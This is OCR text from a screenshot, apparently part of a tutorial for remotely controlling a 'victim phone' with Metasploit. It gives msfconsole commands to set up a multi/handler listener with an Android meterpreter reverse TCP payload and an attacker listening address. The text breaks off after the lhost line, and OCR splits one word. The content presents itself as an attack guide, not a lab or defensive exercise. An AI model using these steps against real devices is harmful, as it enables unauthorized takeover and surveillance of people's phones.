
Done 🙂
!! Time to take advantage and we have to
boot our msfconsole to kept the meterpreter
session. Just execute the following command and
after comes the meterpreter session we can control
the victim phone remotely.
msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tc
p

set lhost 192.168.1.10
